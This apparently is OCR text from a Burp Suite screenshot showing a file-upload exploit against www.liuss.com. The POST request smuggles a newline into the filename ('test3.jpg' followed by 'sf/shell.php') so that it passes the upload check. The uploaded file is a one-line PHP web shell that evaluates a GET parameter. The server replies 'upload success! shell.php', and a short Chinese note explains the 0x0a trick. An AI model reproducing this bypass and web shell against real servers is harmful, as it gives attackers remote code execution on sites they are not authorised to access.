 Go Cancel < > Target: http://www.liuss.com ?
Request
Raw Params Headers Hex
POST /upload/upload.php HTTP/1.1
Host: www.liuss.com
Proxy-Connection: keep-alive
Content-Length: 328
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.liuss.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/40.0.2214.94 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryx7V4AhipWn8ig52y
Referer: http://www.liuss.com/upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: MsP3_2132_saltkey=vsxsoMss; MsP3_2132_lastvisit=1421398363;
MsP3_2132_nofavfid=1;
MsP3_2132_ulastactivity=f94f9kdU8k4MYLY%2FMOPRNwo3aeyv4SUAUYgmF0Ci4bCjXc71h6J2;
MsP3_2132_lastcheckfeed=1%7C1421653878; MsP3_2132_home_readfeed=1421653955;
MsP3_2132_visitedfid=2; MsP3_2132_smile=1D1
------WebKitFormBoundaryx7V4AhipWn8ig52y
Content-Disposition: form-data; name="file"; filename="test3.jpg
sf/shell.php
Content-Type: application/octet-stream
<?php eval($_GET['c'])?>
------WebKitFormBoundaryx7V4AhipWn8ig52y
Content-Disposition: form-data; name="submit"
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Tue, 10 Feb 2015
13:09:54 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.20
Content-Length: 38
shell.php
upload success! shell.php
9
jpg后面有一个字符0x0a，即\n
weibo.com/u/5261507198